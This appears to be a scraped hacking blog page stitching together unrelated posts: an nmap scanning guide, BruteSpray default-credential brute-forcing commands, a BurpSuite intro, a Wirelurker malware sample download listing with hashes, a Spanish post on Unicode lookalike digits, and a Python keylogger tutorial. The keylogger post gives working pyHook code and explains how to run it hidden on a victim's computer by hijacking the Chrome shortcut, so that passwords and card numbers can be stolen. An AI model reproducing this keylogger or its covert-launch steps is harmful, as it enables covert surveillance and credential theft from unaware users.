Nmap: Getting Started Guide

Advertisement

Nmap is a free utility tool for network discovery, port scanning and security auditing, even though we can use it for more than that but in this article we will learn how to do these three things with nmap.

The original author of nmap is Gordon Lyon (Fyodor). Nmap is licensed under GPL v2 and has available ports in many different languages. Nmap is available for Linux, Windows, and Mac OS X. You can download your copy of nmap from their website.

Lets get started with nmap.

When performing pentests we always look for networks we are going to attack. We need to identify live hosts on the network so that we can attack them. There are plenty of tools available for finding live hosts on a network but nmap is one of the best tools for doing this job.

Lets start with simple host (target) discovery scans i,e scans that will tell us which ip address is up on our target network. Those ip addresses which are up on our target network are the ones that are assigned to a device connected on our target network. Every device on the network is going to have a unique ip address.
To perform a simple host discovery scan we use the following command

nmap -v -sn 10.10.10.0/24


flags we used in the above command are
-v for verbose output
-sn to disable port scan (we don't want to scan for ports right now)

Following the flags is the ip address of the target network on which we want to look for live hosts. The /24 at the end of the ip address is the CIDR that specifies the subnet of the network on which we are looking for live hosts.

After running the above command you should get a list of live hosts on your target network.
If you just want to know the list of ip addresses your command is going to scan, you can use the -sL flag of the nmap like this.

nmap -sL 10.10.10.0/24

this command will simply output the list of ip addresses to scan.

We sometimes want to do dns resolution (resolving ip addresses to domain names) when performing our network scans and sometimes we don't want dns resolution. While performing a host discovery scan with nmap if we want to perform dns resolution we use -R flag in our command like this:

nmap -v -sn -R 10.10.10.0/24

And if we don't want to perform dns resolution of hosts during our scan we add the -n flag to our command like this:

nmap -v -sn -n 10.10.10.0/24

After we have discovered the hosts that are up on our target network, we usually put the ip addresses of these hosts into a file for further enumeration.

Next step in our enumeration would be to detect which operating system and which ports are running on these live hosts, for that we run this command:

nmap -O -v 10.10.10.119


here we use -O (capital o not zero) for operating system detection and by default nmap performs SYN Scan for port discovery. However nmap scans for 1000 ports only by default of a particular host.

To make nmap go over a list of ip addresses in a file we use -iL flag like this:

nmap -O -v -iL targetlist

where targetlist is the name of the file which contains ip addresses that we want to perform port scan on.

To make nmap scan all the ports of a target we use the -p flag like this:

nmap -p- -v 10.10.10.121

We can also specify a range of ports using the -p flag like this:

nmap -p1-500 -v 10.10.10.121

here 1-500 means scan all the ports from 1 to 500.

We can use a number of scan techniques to discover open ports on our network but I will only discuss some of them for brevity.

We can perform a TCP SYN scan using nmap with -sS flag like this:

nmap -sS -v 10.10.10.150

We have also flags for TCP connect and ACK scans which are -sT -sA

nmap -sT -v 10.10.10.150

nmap -sA -v 10.10.10.150

We can also perform UDP scan as well instead of TCP scan using -sU flag

nmap -sU -v 10.10.10.150

We can perform TCP Null, FIN, and Xmas scans using the flags -sN, -sF, -sX

nmap -sN -v 10.10.10.150

nmap -sF -v 10.10.10.150

nmap -sX -v 10.10.10.150

If you don't know what these scans are then please visit Port Scanning Techniques and Algorithms for explanation.

After discovering the open ports on our target host, we want to enumerate what services are running on those open ports. To enumerate services and versions information on open ports we use the -sV flag like this:

nmap -sV -v 10.10.10.118

This should give us information about what services are running on what ports and what versions of those services are running on the target host.

nmap has an interesting feature called NSE nmap scripting engine. It allows users to write their own scripts, using the Lua programming language, to automate a wide variety of networking tasks. nmap ships with a diverse set of scripts which are very helpful to enumerate a target. To use the nmap default set of scripts while enumerating the target, we use the -sC flag like this:

nmap -sC -sV -v 10.10.10.118

We can also save the results of our nmap scans to a file using the -o flag like this

nmap -sC -sV -v -oA defaultscan 10.10.10.119

here -oA tells the nmap to output results in the three major formats at once and defaultscan is the name of the file that will be prepended to all the three output files.

This is the end of this short tutorial see you next time.

References:
https://nmap.org/book/scan-methods-null-fin-xmas-scan.html

Read more


BruteSpray: A Brute-forcer From Nmap Output And Automatically Attempts Default Creds On Found Services

Advertisement

About BruteSpray: BruteSpray takes nmap GNMAP/XML output or newline seperated JSONS and automatically brute-forces services with default credentials using Medusa. BruteSpray can even find non-standard ports by using the -sV inside Nmap.

BruteSpay's Installation
   With Debian users, the only thing you need to do is this command:
sudo apt install brutespray

   For Arch Linux user, you must install Medusa first: sudo pacman -S medusa

   And then, enter these commands to install BruteSpray:


Supported Services: ssh, ftp, telnet, vnc, mssql, mysql, postgresql, rsh, imap, nntpp, canywhere, pop3, rexec, rlogin, smbnt, smtp, svn, vmauthdv, snmp.

How to use BruteSpray?

   First do an Nmap scan with -oG nmap.gnmap or -oX nmap.xml.
   Command: python3 brutespray.py -h
   Command: python3 brutespray.py --file nmap.gnmap
   Command: python3 brutesrpay.py --file nmap.xml
   Command: python3 brutespray.py --file nmap.xml -i

   You can watch more details here:

Examples

   Using Custom Wordlists:
python3 brutespray.py --file nmap.gnmap -U /usr/share/wordlist/user.txt -P /usr/share/wordlist/pass.txt --threads 5 --hosts 5

   Brute-Forcing Specific Services:
python3 brutespray.py --file nmap.gnmap --service ftp,ssh,telnet --threads 5 --hosts 5

   Specific Credentials:
python3 brutespray.py --file nmap.gnmap -u admin -p password --threads 5 --hosts 5

   Continue After Success:
python3 brutespray.py --file nmap.gnmap --threads 5 --hosts 5 -c

   Use Nmap XML Output:
python3 brutespray.py --file nmap.xml --threads 5 --hosts 5

   Use JSON Output:
python3 brutespray.py --file out.json --threads 5 --hosts 5

   Interactive Mode: python3 brutespray.py --file nmap.xml -i

Data Specs
{"host":"127.0.0.1","port":"3306","service":"mysql"}
{"host":"127.0.0.10","port":"3306","service":"mysql"}
...


Changelog: Changelog notes are available at CHANGELOG.md.

You might like these similar tools:

Related articles


BurpSuite Introduction & Installation

Advertisement


What is BurpSuite?
Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps you identify vulnerabilities and verify attack vectors that are affecting web applications. Because of its popularity and breadth as well as depth of features, we have created this useful page as a collection of Burp Suite knowledge and information.

In its simplest form, Burp Suite can be classified as an Interception Proxy. While browsing their target application, a penetration tester can configure their internet browser to route traffic through the Burp Suite proxy server. Burp Suite then acts as a (sort of) Man In The Middle by capturing and analyzing each request to and from the target web application so that they can be analyzed.


Everyone has their favorite security tools, but when it comes to mobile and web applications I've always found myself looking BurpSuite . It always seems to have everything I need and for folks just getting started with web application testing it can be a challenge putting all of the pieces together. I'm just going to go through the installation to paint a good picture of how to get it up quickly.

BurpSuite is freely available with everything you need to get started and when you're ready to cut the leash, the professional version has some handy tools that can make the whole process a little bit easier. I'll also go through how to install FoxyProxy which makes it much easier to change your proxy setup, but we'll get into that a little later.

Requirements and assumptions:

Mozilla Firefox 3.1 or Later Knowledge of Firefox Add-ons and installation The Java Runtime Environment installed

Download BurpSuite from http://portswigger.net/burp/download.htmland make a note of where you save it.

on for Firefox from   https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/


If this is your first time running the JAR file, it may take a minute or two to load, so be patient and wait.


Video for setup and installation.


You need to install compatible version of java , So that you can run BurpSuite.
Related links

  1. Como Ser Un Buen Hacker
  2. Portatil Para Hacking
  3. Hacking Etico Libro
  4. Nfc Hacking

Wirelurker For OSX, iOS (Part I) And Windows (Part II) Samples

Advertisement

PART II

Wirelurker for Windows (WinLurker)

Research: Palo Alto Claud Xiao: Wirelurker for Windows

Sample credit: Claud Xiao


PART I


Research: Palo Alto Claud Xiao WIRELURKER: A New Era in iOS and OS X Malware

Palo Alto |Claud Xiao - blog post Wirelurker

Wirelurker Detector https://github.com/PaloAltoNetworks-BD/WireLurkerDetector


Sample credit: Claud Xiao


Download

Download Part I
Download Part II

Email me if you need the password


List of files
List of hashes 

Part II

s+«sìÜ 3.4.1.dmg 925cc497f207ec4dbcf8198a1b785dbd
apps.ipa 54d27da968c05d463ad3168285ec6097

WhatsAppMessenger 2.11.7.exe eca91fa7e7350a4d2880d341866adf35
使用说明.txt 3506a0c0199ed747b699ade765c0d0f8
libxml2.dll c86bebc3d50d7964378c15b27b1c2caa
libiconv-2_.dll 9c8170dc4a33631881120a467dc3e8f7
msvcr100.dll bf38660a9125935658cfa3e53fdc7d65
libz_.dll bd3d1f0a3eff8c4dd1e993f57185be75
mfc100u.dll f841f32ad816dbf130f10d86fab99b1a

zlib1.dll c7d4d685a0af2a09cbc21cb474358595


│   apps.ipa
│   σ╛«σìÜ 3.4.1.dmg
│
└───WhatsAppMessenger 2.11.7
            libiconv-2_.dll
            libxml2.dll
            libz_.dll
            mfc100u.dll
            msvcr100.dll
            WhatsAppMessenger 2.11.7.exe
            zlib1.dll
            使用说明.txt


Part I

BikeBaron 15e8728b410bfffde8d54651a6efd162
CleanApp c9841e34da270d94b35ae3f724160d5e
com.apple.MailServiceAgentHelper dca13b4ff64bcd6876c13bbb4a22f450
com.apple.appstore.PluginHelper c4264b9607a68de8b9bbbe30436f5f28
com.apple.appstore.plughelper.plist 94a933c449948514a3ce634663f9ccf8
com.apple.globalupdate.plist f92640bed6078075b508c9ffaa7f0a78
com.apple.itunesupdate.plist 83317c311caa225b17ac14d3d504387d
com.apple.machook_damon.plist 6507f0c41663f6d08f497ab41893d8d9
com.apple.MailServiceAgentHelper.plist e6e6a7845b4e00806da7d5e264eed72b
com.apple.periodic-dd-mm-yy.plist bda470f4568dae8cb12344a346a181d9
com.apple.systemkeychain-helper.plist fd7b1215f03ed1221065ee4508d41de3
com.apple.watchproc.plist af772d9cca45a13ca323f90e7d874c2c
FontMap1.cfg 204b4836a9944d0f19d6df8af3c009d5
foundation 0ff51cd5fe0f88f02213d6612b007a45
globalupdate 9037cf29ed485dae11e22955724a00e7
itunesupdate a8dfbd54da805d3c52afc521ab7b354b
libcrypto.1.0.0.dylib 4c5384d667215098badb4e850890127b
libcrypto.1.0.0.dylib 3b533eeb80ee14191893e9a73c017445
libiconv.2.dylib 94f9882f5db1883e7295b44c440eb44c
libiconv.2.dylib fac8ef9dabdb92806ea9b1fde43ad746
libimobiledevice.4.dylib c596adb32c143430240abbf5aff02bc0
libimobiledevice.4.dylib 5b0412e19ec0af5ce375b8ab5a0bc5db
libiodb.dylib bc3aa0142fb15ea65de7833d65a70e36
liblzma.5.dylib 5bdfd2a20123e0893ef59bd813b24105
liblzma.5.dylib 9ebf9c0d25e418c8d0bed2a335aac8bf
libplist.2.dylib 903cbde833c91b197283698b2400fc9b
libplist.2.dylib 109a09389abef9a9388de08f7021b4cf
libssl.1.0.0.dylib 49b937c9ff30a68a0f663828be7ea704
libssl.1.0.0.dylib ab09435c0358b102a5d08f34aae3c244
libusbmuxd.2.dylib e8e0663c7c9d843e0030b15e59eb6f52
libusbmuxd.2.dylib 9efb552097cf4a408ea3bab4aa2bc957
libxml2.2.dylib 34f14463f28d11bd0299f0d7a3985718
libxml2.2.dylib 95506f9240efb416443fcd6d82a024b9
libz.1.dylib 28ef588ba7919f751ae40719cf5cffc6
libz.1.dylib f2b19c7a58e303f0a159a44d08c6df63
libzip.2.dylib 2a42736c8eae3a4915bced2c6df50397
machook 5b43df4fac4cac52412126a6c604853c
machook ecb429951985837513fdf854e49d0682
periodicdate aa6fe189baa355a65e6aafac1e765f41
pphelper 2b79534f22a89f73d4bb45848659b59b
sfbase.dylib bc3aa0142fb15ea65de7833d65a70e36
sfbase_v4000.dylib 582fcd682f0f520e95af1d0713639864
sfbase_v4001.dylib e40de392c613cd2f9e1e93c6ffd05246
start e3a61139735301b866d8d109d715f102
start.sh 3fa4e5fec53dfc9fc88ced651aa858c6
stty5.11.pl dea26a823839b1b3a810d5e731d76aa2
systemkeychain-helper e03402006332a6e17c36e569178d2097
watch.sh 358c48414219fdbbbbcff90c97295dff
WatchProc a72fdbacfd5be14631437d0ab21ff960
7b9e685e89b8c7e11f554b05cdd6819a 7b9e685e89b8c7e11f554b05cdd6819a
update 93658b52b0f538c4f3e17fdf3860778c
start.sh 9adfd4344092826ca39bbc441a9eb96f

File listing

├───databases
│       foundation
│
├───dropped
│   ├───version_A
│   │   │   com.apple.globalupdate.plist
│   │   │   com.apple.machook_damon.plist
│   │   │   globalupdate
│   │   │   machook
│   │   │   sfbase.dylib
│   │   │   watch.sh
│   │   │
│   │   ├───dylib
│   │   │       libcrypto.1.0.0.dylib
│   │   │       libiconv.2.dylib
│   │   │       libimobiledevice.4.dylib
│   │   │       liblzma.5.dylib
│   │   │       libplist.2.dylib
│   │   │       libssl.1.0.0.dylib
│   │   │       libusbmuxd.2.dylib
│   │   │       libxml2.2.dylib
│   │   │       libz.1.dylib
│   │   │
│   │   ├───log
│   │   └───update
│   ├───version_B
│   │       com.apple.globalupdate.plist
│   │       com.apple.itunesupdate.plist
│   │       com.apple.machook_damon.plist
│   │       com.apple.watchproc.plist
│   │       globalupdate
│   │       itunesupdate
│   │       machook
│   │       start
│   │       WatchProc
│   │
│   └───version_C
│       │   com.apple.appstore.plughelper.plist
│       │   com.apple.appstore.PluginHelper
│       │   com.apple.MailServiceAgentHelper
│       │   com.apple.MailServiceAgentHelper.plist
│       │   com.apple.periodic-dd-mm-yy.plist
│       │   com.apple.systemkeychain-helper.plist
│       │   periodicdate
│       │   stty5.11.pl
│       │   systemkeychain-helper
│       │
│       └───manpath.d
│               libcrypto.1.0.0.dylib
│               libiconv.2.dylib
│               libimobiledevice.4.dylib
│               libiodb.dylib
│               liblzma.5.dylib
│               libplist.2.dylib
│               libssl.1.0.0.dylib
│               libusbmuxd.2.dylib
│               libxml2.2.dylib
│               libz.1.dylib
│               libzip.2.dylib
│
├───iOS
│       sfbase.dylib
│       sfbase_v4000.dylib
│       sfbase_v4001.dylib
│       start
│       stty5.11.pl
│
├───IPAs
│       7b9e685e89b8c7e11f554b05cdd6819a
│       pphelper
│
├───original
│       BikeBaron
│       CleanApp
│       FontMap1.cfg
│       start.sh
│
└───update
        start.sh
        update

Related articles


Resolución De ExpedientesX De Código

Advertisement
Hoy me he topado con algo bastante gracioso que puede liarte unos minutos:

python
>>> import re
>>> a='owjf oasijf aw0oifj osfij 4.4.4.4 oasidjfowefij 192.168.1.1'


ok, pues ahora copy-pasteais cada una de estas:
re.findall('[0-9]̣̣',a)
re.findall('[0-9]',a)

Son exactamente iguales, pero si paseteais una da resultados diferente a si pasteais la otra :)

Pasteamos la primera:
>>> re.findall('[0-9]̣̣',a)
[]

Pasteamos la segunda:
>>> re.findall('[0-9]',a)
['0', '4', '4', '4', '4', '1', '9', '2', '1', '6', '8', '1', '1']


o_O, he repasado caracter a caracter y son visualmente iguales, si mirais en un editor hexa vereis que realmente no lo son, lógicamente no se trata de un expedienteX.

La cuestion es que según la fuente que tengais, debajo de la comilla o debajo del ] hay un punto microscópico :)

Esto es como cuando me emparanoie de que gmail cuando llevas un rato escribiendo un email y se hace auto-save, aparece una especie de acento raro en la pantalla :)

En estos casos, la metodología tipica de copypastear un trozo de la primera sentencia con el resto de la segunda sentencia, te lleva a los 2 caracteres que varían, pero no aprecias (segun la fuente que tengas) la diferéncia.


6572 662e 6e69 6164 6c6c 2728 305b 392d cc5d cca3 27a3 612c 0a29
6572 662e 6e69 6164 6c6c 2728 305b 392d 275d 612c 0a29

Son dígitos unicode, sabe Dios de que pais, y sabe Dios también como los escribí con mi teclado,
se me ocurren bromas de código fuente que se pueden hacer con esto :D, pero vamos, si tenemos metodología de reaccién ante expedientesX, sobretodo aquello de divide y vencerás dicotómico, en pocos minutos se resuelven este tipo de problemas.
More info

  1. Growth Hacking Ejemplos
  2. Hacking Madrid
  3. Hacking Articles
  4. Linux Hacking Distro
  5. 101 Hacking
  6. Hacking Growth
  7. Hacking In Spanish
  8. Rom Hacking
  9. Hacking Con Python
  10. Curso Hacking Etico Gratis
  11. Libros Hacking
  12. Mindset Hacking Español
  13. Mindset Hacking Español
  14. Ethical Hacking Certification
  15. Wifi Hacking

How To Make A Simple And Powerful Keylogger Using Python

Advertisement
A keylogger is a computer program which can be written using any computer programming language such as c++ when you install it on a Victim system it can keep the records of every keystroke in a text file. Keylogger is mainly used to steal confidential data such as passwords, credit card numbers etc.

How to make a python keylogger?

A keylogger can be programmed using any programming language such as c++, java, c# e.tc. For this tutorial, I will use python to make a keylogger, because python is flexible, powerful and simple to understand even a non-programmer can use python to make a keylogger.
Requirements to create a python keylogger
  • Computer With Operating system: Windows, Mac os or Linux
  • Python must be installed on the system
  • Pip (Python index package ) you will need this to install python software packages.
  • Pypiwin32 and PyHook packages
  • Basic understanding of computers
You will learn to install these things one by one. If you have already installed and configured the python development kit feel free to skip Part 1.
Part 1: Downloading Python and pip, setting up the environment to create the keylogger.Step 1:
Download python development kit by clicking here.
Choose python 2.7 because I am using this version. It is ok if you have a different version of python this method will work on every version of python.
Step 2:
Installation of python is pretty simple.Open the python setup file, Mark the checkboxes Very important else you have to set the python path manually, and click on Install Now.
Step 3:
You need Pypiwin32 and PyHook python packages to create python keylogger. To install these packages you need pip, you can install Pypiwin32 and PyHook without using pip which is not recommended.
To download pip go to https://pip.pypa.io/en/stable/installing/ and Save link as by right clicking on get-pip.py. when the download is done, just run the get-pip.py file.
Now you need to set the Variable path for pip to do this right click on the computer icon and choose properties.
Now click on the Advanced system settings
Choose Environment Variables.
Choose New, Set the Variable name: PATH and Variable value as C:\Python27\Scripts
Click on ok.
Part 2: Installing Pypiwin32 and PyHook python Packages using pip:
Open Command Prompt(CMD) and type: pip installs Pypiwin32 press the Enter Key, wait for the installation to complete. After the Pypiwin32 package installation type: pip install PyHook press the Enter Key and wait for the installation to complete.When done close the Command Prompt.
Part 3: Creating and testing the python keylogger:
Now you have configured your environment and installed all the necessary packages, let's start creating the keylogger. Click on the start menu and scroll down until you find Python 2.7, run python IDLE(GUI) by clicking on it.
Go to the File, from the drop-down menu choose New file.

Python Keylogger source code:

Copy these lines of code and paste into the new file. Modify the directory in the second line of code to your own location e.g 'C:\test\log.txt' this will create a folder named test in C save the log.txt file there when the Keylogger start.
import pyHook, pythoncom, sys, logging
file_log='F:\\test\\log.txt'
def onKeyboardEvent(event):
logging.basicConfig(filename=file_log,level=logging.DEBUG,format='%(message)s')
chr(event.Ascii)
logging.log(10,chr(event.Ascii))
return True
hooks_manager=pyHook.HookManager()
hooks_manager.KeyDown=onKeyboardEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()
Save your file as a test.pyw at any location you want, the .pyw extension is very important because of it the python keylogger will run in the background without notifying the user.
The Python Keylogger is now completed you can test it out by opening it and typing some text in your browser, go to the log.txt file which is in the F:\test\log.txt on my PC. You will find your log.txt file in C:\test\log.txt.But what if you want to test it on someone else computer? you want to run it without the user knowing that it has been launched, this can be done by attaching it to the program that the victim always uses such as Google Chrome.
Let's make the python keylogger auto-launchable by attaching it the Google Chrome.
Copy the following code and paste into notepad. Save it by giving .bat extension e.g launch.bat in a hidden location, e.g c:\test\launch.bat
Now right click on the google chrome desktop shortcut icon and click on properties. You will see a field called Target. Change the target field to the batch file launch.bat directory that you created. let's say you have saved your launch.bat file in a test folder in C, Then change the target field with "C:\test\launch.bat". Now, whenever the user opens chrome the keylogger will run automatically.

Related links


Arsip Blog

Copyright © 2009 - - Kiamat | Coin Free Faucet Claim | Firebug Theme by Blog Oh! Blog | Converted to Blogger Template by ThemeLib.com | Jasa Promosi Online - Tukar Link Gratis